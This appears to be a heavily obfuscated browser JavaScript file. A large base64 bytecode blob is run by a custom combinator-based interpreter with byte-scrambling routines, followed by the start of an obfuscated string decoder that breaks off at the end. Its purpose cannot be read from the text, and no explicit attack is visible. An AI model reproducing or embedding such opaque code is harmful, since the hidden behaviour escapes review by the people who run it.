I+AmYCZgKcAqECnAISAGYCZgISAA4IoQL/[base64]/[base64]/[base64]/[base64]/[base64]/wHZASUBJQHLAf8BywESACUBJQESAFUBVQE+AhUM2QElAVUBVQESANkB2QE9AY0BjQH2AdkB2QFVAY0BVQHLAdkBjQF7AVUBVQESAI0BewE/ASMBjQESAHsBewGNATcBNwESAHsBewFhA/[base64]/BAIB/wGtAskAAQLLAv8B/wHZAQEC2QGHAf8BhwFgAdkBYAESAIcBhwHTAa4B2QESAIcBhwHZAfYB2QESAIcBhwEIBCcI9gGrB4cBhwESAPYB9gGyAG0E/[base64]/[base64]/AWABYAFlAdkBZQESAGABYAECBRYBvwE9AWABYAGiAb8BvwESAGABYAGrA3sBewH/A2ABYAG/AXsBewFlAWABYAESAHsBZQHqAUcCewESAGUBvwHnBN4B2QF7Ab8BewESANkBvwEfAcMC2QGFA78BvwF7AdkBewESAL8BvwHJAiQD2QFEBr8BvwESANkB2QGtAh8D9gH8AdkB2QG/AfYBvwF7AdkBewFgAb8BYAESAHsBewG9AbcBtwESAHsBewGrAPQBvwE/AXsBPwG3Ab8BewESAD8BPwErAYIBtwGkAz8BPwESALcBtwESADoBOgFgA1kHvwG3AToBOgE/[base64]/AXsBewESAIkBiQFhA74AtwHJAokBvwH1AbcBtwF7Ab8BewFgAbcBYAESAHsBewEoB80BtwESAHsBewESAOEDvwF7AXoCewG3Ab8BtwESAHsBewEFBUIBvwESAHsBewGCBWkEzgGrAHsBewG/Ac4BvwESAHsBewHNApMAzgGaAnsBewGRA84BzgG/[base64]/[base64]/[base64]/AXYBPwFHAYQBRwFnAT8BPwESAEcBRwHICCsCZwESAEcBRwH3AAYCdgE0A0cBRwFnAXYBZwESAEcBRwFdA+sCdgF/AUcBRwESAHYBdgE+AuIDhAFQAXYBUAFHAYQBRwFnAVABUAE/AUcBPwEcAVABHAESAD8BPwE6AsUCRwESAD8BPwE9AfkJUAEhAj8BPwFHAVABRwESAD8BPwGCBRIGUAHcAT8BPwESAFABUAEpAYYCZwEKDFABUAE/AWcBPwFHAVABRwESAD8BPwFoApUBUAESAD8BPwE1BZkDZwE6AT8BOgFQAWcBPwESADoBOgESAFUDUAH/BLoAZwFhA1ABUAE6AWcBOgESAFABUAGaBWcFZwFlA1ABUAE6AWcBOgE/AVABPwFHAToBOgESAD8BPwFRASMDRwGOAT8BPwESAEcBRwErAcEDUAGcAUcBRwE/AVABPwESAEcBRwFKAf8AUAEiA0cBRwGlAVABUAESAEcBRwESAEIDZwGCBc4DdgFHAWcBRwFQAXYBUAE/AUcBPwESAFABRwESACwGUAFLApcBZwFHAVABUAESAGcBZwEGA5EBdgFQAWcBUAESAHYBZwGrAHoFdgErA2cBZwESAHYBdgGtAr4AhAESAHYBiwEaAQ4DkAGEAYsBiwFnAZABZwFQAYsBUAE/AWcBPwE6AVABOgEcAT8BHAGbADoBmwDkABwB5AASAJsAmwCrAUUCHAESAJsAmwA+AvIDOgGDAZsAmwAcAToBHAESAJsAmwBAASsIOgHGAZsAmwASADoBOgGaBR4BPwESADoBUAEaAf8AZwE+AlABgwE/AWcBPwGbAIMBmwAcAT8BHAESAJsAmwASAHMDPwGbAHUCmwASAD8BPwEaAQ0CZwEmAz8BPwGbAGcBmwASAD8BPwH3AJcBZwGrAT8BPwESAGcBZwEDA7MCgwE/AWcBPwGbAIMBmwAcAT8BHAESAJsAmwASAFgFPwGbAAcKmwASAD8BPwESAGIDZwE/[base64]/[base64]/A/[base64]/[base64]/AQQBBAEbARwBGwESAAQBBAG9AG0EHAEjAQQBBAESABwBHAEaAToBOgHVARwBHAEEAToBBAEbARwBGwEBAQQBAQGbABsBmwASAAEBAQH/A0MDBAESAAEBAQH/[base64]/[base64]/[base64]/AD8AfoA+gD7APwA+wASAPoA+gCSB2wD/AASAPoA+gA9AREC/gASAPoAAAEnArEAAQEMAQABAAH+AAEB/gD8AAAB/AD7AP4A+wDtAPwA7QASAPsA+wA9AcQC/AASAPsA+wATAcQC/gD8APsA+wASAP4A/AASALwG/gAzAn4BAAHsAP4A/gD8AAAB/AD7AP4A+wASAPwA/ADYAsQC/gCKA/wA/AASAP4A/gDaAkQCAAESAP4A/gBdA2cHAQEAAf4A/gD8AAEB/AD7AP4A+wASAPwA/AASALkE/gD8ACgF/AASAP4A/gASAI8HAAEnAv8AAQFgAwABAwH+AAEB/gD8AAMB/AASAP4A/gCtAk8BAQESAP4A/gCIAqEEAwEHAv4ABAEBAQMBAQESAAQBAwHYAt0BBAESAAMBAwFgAxkBBQFGAgMBAwEEAQUBBQEBAQMBAQH8AAUB/AD7AAEB+wDtAPwA7QDQAPsA0ADHAO0AxwASANAA0ABpARYB7QASANAA0AA9AVIB+wDtANAA0AASAPsA7QASAIAB+wATAZgB/ADtAPsA7QDQAPwA0AASAO0A7QAVAkUB+wASAO0A7QD7AE0I+wASAO0A7QASAIAE/ADUAkIBAQHJAvwA/ADtAAEB7QD7APwA+wDQAO0A0AASAPsA7QC4Ax8C+wASAO0A7QACBU8B/AD7AO0A7QASAPwA+wASAHID/AAmBUAGAQH7APwA+wDtAAEB7QASAPsA+wAaAfIA/AASAPsAAQHsAD8CAwH8AAEBAQESAAMBAwFAAd4BBQESAAMBAwGIAiMCBgEFAQMBAwEBAQYBAQHtAAMB7QDQAAEB0AASAO0A7QDMA/AIAQESAO0A7QBhA64CAwESAO0A7QCwAMwBBQEDAe0A7QABAQUBAQESAO0A7QASAI8JAwHtAFYB7QASAAMBAwHNAlICBQE4AwMBAwHtAAUB7QABAQMBAQESAO0A7QD/[base64]/gCaAmYHCwEJAf4A/gAGAQsBBgEFAf4A/gABAQYBAQESAP4A/gB5BYgBBQESAP4A/gBdAyYIBgGSAv4A/gAFAQYBBQESAP4A/gDBAtUCBgESAP4A/gAGAdQHBgESAP4A/gApAUIBCQESAP4A/gDnBAMJCwEJAf4A/gAGAQsBBgEFAf4A/gASAAYBBQFLAmMCBgH+AQUBBQESAAYBBgFEASIBCQESAAYBBgEQBQcBBwEJAQYBBgEFAQcBBQESAAYBBgErAZMABwESAAYBBgEnAkADCQEHAQYBBgESAAkBBwEzAu0BCQFzAQcBBwEGAQkBBgEFAQcBBQH+AAYB/gABAQUBAQHQAP4A0AASAAEB/gCaBWkEAQEGA/4A/gASAAEBAQFKAZMABQESAAEBAQFIARECBgHsAAEBAQEFAQYBBQH+AAEB/gASAAUBAQFgAxgCBQHEBQEBAQESAAUBBQG4A5kCBgESAAUBBQFhA6oHBwEGAQUBBQEBAQcBAQH+AAUB/gASAAEBAQHsAEMFBQESAAEBAQFpAYkEBgEFAQEBAQESAAYBBQHaAjYIBgHtAwUBBQEBAQYBAQESAAUBBQE6BUUBBgHzAAUB8wASAAYBBQESALsHBgGrAEIBBwGrAwYBCQEFAQcBBQHzAAkB8wABAQUBAQH+APMA8wASAAEB/gASACMBAQH+AJMJ/gASAAEBAQESAPMCBQEQBUoCBwFRAQUBBQEBAQcBAQH+AAUB/gASAAEBAQGIArMABQEhCAEBAQESAAUBBQESAGEHBwEVApUCCQEFAQcBBQEBAQkBAQH+AAUB/gASAAEBAQEpAdUCBQESAAEBAQEFAfUIBQESAAEBAQESACkFBwEHAhECCQG4AwcBBwEBAQkBAQEFAQcBBQESAAEBAQFBBa4CBwESAAEBAQFKAWQBCQGtAgEBAQEHAQkBBwESAAEBAQESAI4CCQFPAmUBCwEBAQkBAQEHAQsBBwEFAQEBAQH+AAcB/gDzAAEB8wASAP4A/[base64]/BBECCwE9AQkBCQEFAQsBBQEBAQkBAQESAAUBBQFEAVkBCQESAAUBBQEJAV0JCwESAAUBBQFPAhACDQESAAUBBQH/[base64]/[base64]/QACwESAAQBBAHaAnQBDQELAQQBBAEFAQ0BBQESAAQBBAELCUkDCwESAAQBBAH6BB4BDQESAAQBBAEpAR8CHAHBAgQBBAENARwBDQELAQQBBAEFAQ0BBQHLAAQBywASAAUBBAF/[base64]/[base64]/[base64]/[base64]/[base64]/AA8AApCDoBOgESAPAA8AASANwIPAECBcIFPwHwADwB8AA6AT8BOgE3AfAA8ADWADoB1gDtAPAA7QDEANYAxACkAO0ApACvAMQArwDHAKQApAASAK8ArwD/BN0BxAASAK8ArwDEAMADxAASAK8ArwASANEHxwBLAvQA1gAHAscA7QCvANYArwDEAO0AxAASAK8ArwD3ApYH1gASAK8ArwBpAcwC7QB/[base64]/AC0AO4AtAASAPwA7gA+AmQD/AASAO4A7gD8AB0F/AASAO4A7gBTAhkBAQETAe4A7gBfAwEBAQH8AO4A7gC0AAEBtAASAO4A7gCrAPIC/[base64]/[base64]/[base64]/BCIBsgASAKsAqwAIArEAsQCtAqsAqwCyALEAsQCeAKsAngCtALEAqwCsAJ4AngCdAKsAnQASAJ4AngASALoHqwBAAWMCrACeAKsAngASAKwAqwAMAWMCrAASAKsAqwDfAPICrQD/BKsAqwCsAK0ArACeAKsAngASAKwAqwASAOsArABKASgCrQCrAKwAqwASAK0ArAASAD4FrQDaAs4CsQAHAq0ArQCsALEArACrAK0AqwCeAKwAngASAKsAqwCIAh4BrAASAKsAqwCwACQBrQCsAKsAqwASAK0ArAD/[base64]/[base64]");var B=new window.Uint8Array(A.length);for(var E=0;E<A.length;E++){B[E]=A.charCodeAt(E)}B=new window.Uint16Array(B.buffer);var Q=[null,null,[],function(A){return A()},function(A){return function(B){return A()()}},function(A){return function(B){return function(A){return function(){return A(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(B(E))}}},function(A){return function(B){return function(E){return A(B)(E)}}},function(A){return function(B){return(function(A){return function(B){return function(E){return A(B(E))}}})(B)(A)}},function(A){return function(B){return function(A){return undefined}(A(B))}},function(A){return function(B){return function(E){return function(A){return window}()[A()]=B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return A()[B()](E(),Q())}}}}},function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}},function(A){return function(B){return A}},function(A){return function(B){return function(A){return!function(A){return null}()}()|A()}},function(A){return function(B){return function(E){return A()<<B()}}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}},function(A){return!function(A){return null}()},function(A){return function(B){return function(E){return A()+B()}}},function(A){return function(B){return function(E){return A()[B()]}}},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}},function(A){return function(A){return+function(A){return!function(A){return null}()}()}()},function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()},function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}},function(A){return function(A){return+function(A){return null}()}()},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}})(function(A){return window})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(E){return A()(B())}}},function(A){return function(B){return function(A){return window}()[A()]}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return window}()+A()}})(function(A){return!function(A){return!function(A){return null}()}()})()[A()]}})(function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()})()+A()}},function(A){return function(B){return function(A){return!function(A){return!function(A){return null}()}()}()+A()}},function(A){return window},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()+A()}},function(A){return function(B){return function(A){return!function(A){return null}()}()+A()}},function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}},function(A){return function(B){return function(A){return function(){return A(this)(arguments)}}(A(B))}},function(A){return function(B){return function(E){return A(E)(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]=B()}}},function(A){return function(B){return function(A){return A()}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]=A()}}(A(B))}},function(A){return function(B){return function(A){return function(B){return function(A){return B}(A(B))}}(A(B))}},function(A){return function(B){return function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return function(B){return A}}(A(B))}})(function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]})()(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]=B()}}})(function(A){return function(A){return+function(A){return null}()}()})(A(B))}},function(A){return function(B){return function(A){return B}(A(B))}},function(A){return function(B){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]=A()}},function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]},function(A){return function(B){return function(){try{A()}catch(A){B(A)}}}},function(A){return function(B){return function(E){return function(Q){return E()?A():B()}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()]=E()}}}},function(A){return function(B){return function(E){return function(Q){return(function(A){return window})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}},function(A){return undefined},function(A){return function(B){return function(A){return Q[function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()]}()[A()]}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return null}()}()})()[A()]=B()}}},function(A){return function(B){return function(E){return A()!==B()}}},function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()},function(A){return function(B){return function(A){return function(B){return A}}(A(B))}},function(A){return function(B){return function(A){return typeof(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()}()===A()}},function(A){return function(){for(var B in(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()){A(B)}}},function(A){return function(B){return function(E){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()]()}},function(A){return function(B){return function(E){return A()*B()}}},function(A){return function(B){return function(E){return(function(A){return window})()[A()](B())}}},function(A){return function(B){return function(){while(B()){A()}}}},function(A){return function(B){return function(E){return A()<B()}}},function(A){return function(B){return function(E){return function(Q){return A()(B(),E())}}}},function(A){return function(B){return function(E){return B()?function(A){return null}():A()}}},function(A){return function(B){return function(E){return A()===B()}}},function(A){return function(B){return function(E){return A()&B()}}},function(A){return function(B){return(function(A){return function(B){return function(E){return function(Q){return A()[B()](E())}}}})(B)(A)}},function(A){return function(B){return function(E){return A()>>>B()}}},function(A){return function(B){return function(E){return A()^B()}}},function(A){return-function(A){return function(A){return+function(A){return!function(A){return null}()}()}()}()},function(A){return function(B){return function(){for(var E in A()){B(E)}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()[B()](E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return A()[B()]()}}},function(A){return function(B){return function(E){return A()-B()}}},function(A){return function(B){return function(E){return A()&&B()}}},function(A){return null},function(A){return function(B){return typeof A()}},function(A){return function(B){return function(E){return A()||B()}}},function(A){return function(B){return new(A())}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()!==A()}},function(A){return function(B){return!A()}},function(A){return function(B){return function(E){return function(g){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E())}}}},function(A){return function(B){return function(E){return A()>B()}}},function(A){return function(B){return-A()}},function(A){return function(B){return function(E){return new(A())(B())}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}},function(A){return function(B){return function(E){return A()>=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})(A(B))}},function(A){return function(B){return function(E){return A()%B()}}},function(A){return!function(A){return!function(A){return null}()}()},function(A){return function(B){return function(A){return function(){try{(function(A){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()()})()}catch(B){A(B)}}}(A(B))}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()-A()}},function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()/A()}},function(A){return function(B){return(function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()===A()}})(function(A){return null})()||A()}},function(A){return function(B){return function(E){return A()in B()}}},function(A){return function(B){return function(E){return B()?function(A){return!function(A){return null}()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return A()(B(),E(),Q(),g())}}}}}},function(A){return function(B){return function(E){return delete A()[B()]}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return function(D){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I(),G())}}}}}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g())}}}}},function(A){return function(B){return function(E){return function(g){return function(w){return function(C){return function(I){return function(G){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()[A()](B(),E(),g(),w(),C(),I())}}}}}}}},function(A){return function(B){return function(E){return A()/B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()/A()}},function(A){return function(B){return function(E){return B()?function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}():A()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return A()[B()](E(),Q(),g(),w())}}}}}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return A()[B()](E(),Q(),g(),w(),C())}}}}}}}},function(A){return function(B){return function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()*A()}},function(A){return function(B){return function(E){return A()>>B()}}},function(A){return function(B){return function(E){return function(Q){return function(g){return function(w){return function(C){return function(I){return function(G){return A()[B()](E(),Q(),g(),w(),C(),I())}}}}}}}}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()===A()}},function(A){return function(B){return function(E){return function(Q){return new(A())(B(),E())}}}},function(A){return!(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()},function(A){return function(B){return function(E){return A()<=B()}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()(A())}},function(A){return function(B){return function(E){return function(Q){return function(g){return new(A())(B(),E(),Q())}}}}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()+A()}},function(A){return function(B){return function(A){return function(A){return+function(A){return null}()}()}()^A()}},function(A){return function(B){return function(E){return A()|B()}}},function(A){var B=0;var E=A.length-1;while(B<E){var Q=A[B];A[B]=A[E];A[E]=Q;B+=1;E-=1}return A},function(A,B){var E=A.length;var Q=[];var g=0;while(g<E){Q.push(A[(g+B)%E]);g+=1}return Q},function(A,B){var E=A.length;var Q=[];var g=B.length;var w=0;while(w<E){var C=A[w];var I=B[w%g]&127;Q.push((C+I)%256^128);w+=1}return Q},function(A,B){var E=113;var Q=[];var g=A.length;var w=B.length;var C=0;while(C<g){var I=A[C];var G=B[C%w];var D=I^G^E;Q.push(D);E=D;C+=1}return Q},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()^A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()>>A()}},function(A){return function(B){return(function(A){return function(B){return function(A){return Q[function(A){return(function(A){return function(B){return function(A){return+function(A){return!function(A){return null}()}()}()<<A()}})(function(A){return!function(A){return null}()})()}()]}()[A()]}})(function(A){return function(A){return+function(A){return!function(A){return null}()}()}()})()<<A()}},function(A,B){var E=[];var Q=A.length;var g=0;var w=B.length;while(g<Q){E.push(A[g]);E.push(B[g%w]);g+=1}return E},function(A,B){var E=B%7+1;var Q=A.length;var g=0;var w=[];while(g<Q){w.push((A[g]<<E|A[g]>>8-E)&255);g+=1}return w},function(A){var B=A.length;var E=0;while(E+1<B){var Q=A[E];A[E]=A[E+1];A[E+1]=Q;E+=2}return A},function(A,B){var E=A.length;var Q=B%E;var g=[];var w=0;while(w<E){g.push(A[(w+E-Q)%E]);w+=1}return g},function(A,B){var E=A.length;var Q=B.length;var g=113;var w=[];var C=0;while(C<E){var I=A[C];var G=B[C%Q];var D=g;g=I;w.push(I^G^D);C+=1}return w},function(A,B){var E=0;var Q=A.length;var g=[];var w=B.length;while(E<Q){var C=A[E];var I=B[E%w]&127;g.push((C+256-I)%256^128);E+=1}return g},function(A,B){var E=B%7+1;var Q=[];var g=A.length;var w=0;while(w<g){Q.push((A[w]>>E|A[w]<<8-E)&255);w+=1}return Q}];Q[0]=Q;var E=0;while(E<B.length){Q[B[E++]]=Q[B[E++]](Q[B[E++]])}})();
function a1_0x1f24(_0x501a49,_0x53348c){var _0x1af625=a1_0x1af6();return a1_0x1f24=function(_0x1f243f,_0x1e4a57){_0x1f243f=_0x1f243f-0xb4;var _0x23d3a3=_0x1af625[_0x1f243f];if(a1_0x1f24['CAiiBv']===undefined){var _0x16478f=function(_0x2328c7){var _0x2a8015='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xdc845d='',_0x235698='';for(var _0x561436=0x0,_0x45b552,_0x2c009a,_0x4ee483=0x0;_0x2c009a=_0x2328c7['charAt'](_0x4ee483++);~_0x2c009a&&(_0x45b552=_0x561436%0x4?_0x45b552*0x40+_0x2c009a:_0x2c009a,_0x561436++%0x4)?_0xdc845d+=String['fromCharCode'](0xff&_0x45b552>>(-0x2*_0x561436&0x6)):0x0){_0x2c009a=_0x2a8015['indexOf'](_0x2c009a);}for(var _0x49ec63=0x0,_0x414c69=_0xdc845d['length'];_0x49ec63<_0x414c69;_0x49ec63++){_0x235698+='%'+('00'+_0xdc845d['charCodeAt'](_0x49ec63)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x235698);};a1_0x1f24['rjQosH']=_0x16478f,_0x501a49=arguments,a1_0x1f24['CAiiBv']=!![];}var _0x5b508f=_0x1af625[0x0],_0x384a8a=_0x1f243f+_0x5b508f,_0x4f87ff=_0x501a49[_0x384a8a];return!_0x4f87ff?(_0x23d3a3=a1_0x1f24['rjQosH'](_0x23d3a3),_0x501a49[_0x384a8a]=_0x23d3a3):_0x23d3a3=_0x4f87ff,_0x23d3a3;},a1_0x1f24(_0x501a49,_0x53348c);}(function(_0x23b262,_0x2754c8){var _0x323768=a1_0x1f24,_0x185e9f=_0x23b262();while(!![]){try{var _0x3ccf75=parseInt(_0x323768(0x412))/0x1+-parseInt(_0x323768(0x197))/0x2*(parseInt(_0x323768(0xcb))/0x3)+parseInt(_0x323768(0x12c))/0x4*(parseInt(_0x323768(0x40e))/0x5)+-parseInt(_0x323768(0x120))/0x6+parseInt(_0x323768(0x44d))/0x7*(-parseInt(_0x323768(0x365))/0x8)+-parseInt(_0x323768(0x36f))/0x9*(-parseInt(_0x323768(0x340))/0xa)+parseInt(_0x323768(0x2d6))/0xb;if(_0x3ccf75===_0x2754c8)break;else _0x185e9f['push'](_0x185e9f['shift']());}catch(_0x4ea807){_0x185e9f['push'](_0x185e9f['shift']());}}}(a1_0x1af6,0xd3242));function a1_0x1af6(){var 